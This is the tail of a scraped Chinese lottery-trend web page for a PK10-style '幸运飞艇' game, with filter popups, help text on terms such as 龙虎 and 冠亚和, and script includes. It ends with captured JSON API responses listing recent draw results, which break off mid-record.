						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="30">近30期</li>
								<li data-text="60">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>

			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->

			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/jisuft_index.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_xingyft.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
			//			$("#touchdiv").scroll(function() {
			//				if($("#touchdiv").scrollTop() < 10) {
			//					console.log($(this).scrollTop())
			//					$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
			//						$("#touchdiv").pullToRefreshDone();
			//					});
			//				}
			//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 297
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-28 04:35:33","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"09,02,06,05,08,07,04,10,03,01","drawCount":180,"preDrawDate":"2026-01-27","preDrawTime":"2026-01-28 04:04:00","drawTime":"2026-01-28 13:09:00","preDrawIssue":20260127180,"drawIssue":20260128001,"firstNum":9,"secondNum":2,"thirdNum":6,"fourthNum":5,"fifthNum":8,"sixthNum":7,"seventhNum":4,"eighthNum":10,"ninthNum":3,"tenthNum":1,"sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 4472
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-28 04:04:00","preDrawIssue":20260127180,"preDrawCode":"09,02,06,05,08,07,04,10,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:59:00","preDrawIssue":20260127179,"preDrawCode":"05,03,04,07,01,06,09,02,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:54:00","preDrawIssue":20260127178,"preDrawCode":"01,05,03,07,02,08,06,04,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:49:00","preDrawIssue":20260127177,"preDrawCode":"02,01,03,10,06,05,09,07,08,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:44:00","preDrawIssue":20260127176,"preDrawCode":"01,07,06,09,05,08,04,02,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:39:00","preDrawIssue":20260127175,"preDrawCode":"06,08,04,07,10,01,03,09,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:34:00","preDrawIssue":20260127174,"preDrawCode":"05,04,10,06,09,01,07,03,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:29:00","preDrawIssue":20260127173,"preDrawCode":"01,10,04,07,05,09,06,02,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:24:00","preDrawIssue":20260127172,"preDrawCode":"02,07,10,04,05,08,09,06,03,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:19:00","preDrawIssue":20260127171,"preDrawCode":"09,02,03,06,01,05,08,07,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 03:14:00","preDrawIssue":20260127170,"preDrawCode":"10,05,02,04,08,06,09,01,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:09:00","preDrawIssue":20260127169,"preDrawCode":"02,08,03,10,06,01,07,04,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 03:04:00","preDrawIssue":20260127168,"preDrawCode":"04,03,05,01,08,09,10,06,02,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:59:00","preDrawIssue":20260127167,"preDrawCode":"01,08,09,02,05,10,07,03,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:54:00","preDrawIssue":20260127166,"preDrawCode":"04,09,08,10,02,01,07,06,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:49:00","preDrawIssue":20260127165,"preDrawCode":"04,02,07,01,09,06,03,10,08,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:44:00","preDrawIssue":20260127164,"preDrawCode":"03,04,05,08,10,06,09,02,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:39:00","preDrawIssue":20260127163,"preDrawCode":"08,04,09,05,03,01,07,10,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:34:00","preDrawIssue":20260127162,"preDrawCode":"01,07,10,05,04,08,09,02,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:29:00","preDrawIssue":20260127161,"preDrawCode":"08,01,04,06,03,05,10,09,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 02:24:00","preDrawIssue":20260127160,"preDrawCode":"10,05,06,08,07,03,09,01,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:19:00","preDrawIssue":20260127159,"preDrawCode":"10,08,03,06,07,01,05,09,02,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:14:00","preDrawIssue":20260127158,"preDrawCode":"04,08,07,06,10,01,05,09,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:09:00","preDrawIssue":20260127157,"preDrawCode":"10,08,07,02,09,01,05,04,03,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 02:04:00","preDrawIssue":20260127156,"preDrawCode":"03,05,02,01,09,04,07,08,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:59:00","preDrawIssue":20260127155,"preDrawCode":"10,02,08,01,03,07,09,06,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:54:00","preDrawIssue":20260127154,"preDrawCode":"05,02,09,06,07,10,08,04,03,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:49:00","preDrawIssue":20260127153,"preDrawCode":"02,01,06,08,04,03,05,09,07,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:44:00","preDrawIssue":20260127152,"preDrawCode":"03,04,10,06,08,01,02,07,05,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:39:00","preDrawIssue":20260127151,"preDrawCode":"04,10,02,09,03,05,07,01,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:34:00","preDrawIssue":20260127150,"preDrawCode":"08,04,02,03,05,06,01,09,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:29:00","preDrawIssue":20260127149,"preDrawCode":"08,04,05,10,06,02,03,07,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:24:00","preDrawIssue":20260127148,"preDrawCode":"03,01,10,08,06,04,07,02,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:19:00","preDrawIssue":20260127147,"preDrawCode":"01,07,09,08,04,06,10,02,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 01:14:00","preDrawIssue":20260127146,"preDrawCode":"07,02,04,06,10,03,01,09,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:09:00","preDrawIssue":20260127145,"preDrawCode":"09,05,03,01,08,06,04,02,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 01:04:00","preDrawIssue":20260127144,"preDrawCode":"04,08,01,02,07,09,05,03,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:59:00","preDrawIssue":20260127143,"preDrawCode":"08,05,03,09,10,06,04,01,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:54:00","preDrawIssue":20260127142,"preDrawCode":"06,03,01,10,07,04,09,05,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:49:00","preDrawIssue":20260127141,"preDrawCode":"03,06,01,05,08,02,10,04,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:44:00","preDrawIssue":20260127140,"preDrawCode":"03,10,07,05,01,08,02,04,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:39:00","preDrawIssue":20260127139,"preDrawCode":"06,07,01,08,10,04,03,05,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:34:00","preDrawIssue":20260127138,"preDrawCode":"04,05,03,08,09,06,01,07,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:29:00","preDrawIssue":20260127137,"preDrawCode":"10,04,05,03,08,06,07,09,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:24:00","preDrawIssue":20260127136,"preDrawCode":"08,01,04,07,05,10,03,02,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:19:00","preDrawIssue":20260127135,"preDrawCode":"08,01,04,09,03,10,02,05,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:14:00","preDrawIssue":20260127134,"preDrawCode":"04,06,08,07,01,05,02,10,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 00:09:00","preDrawIssue":20260127133,"preDrawCode":"04,02,01,09,10,05,07,03,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 00:04:00","preDrawIssue":20260127132,"preDrawCode":"01,02,10,05,04,09,03,06,08,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 23:59:00","preDrawIssue":20260127131,"preDrawCode":"09,03,10,07,04,08,06,05,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 23:54:00","preDrawIssue":20260127130,"preDrawCode":"10,02,03,09,08,01,06,05,04,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 23:49:00","preDrawIssue":20260127129,"preDrawCode":"08,04,05,03,01,07,09,02,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 23:44:00","preDrawIssue":20260127128,"preDrawCode":"01,05,03,04,08,07,10,06,09,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 23:39:00","preDrawIssue":20260127127,"preDrawCode":"06,01,07,09,10,03,02,08,05,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 23:34:00","preDrawIssue":20260127126,"preDrawCode":"07,10,02,01,04,08,06,09,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 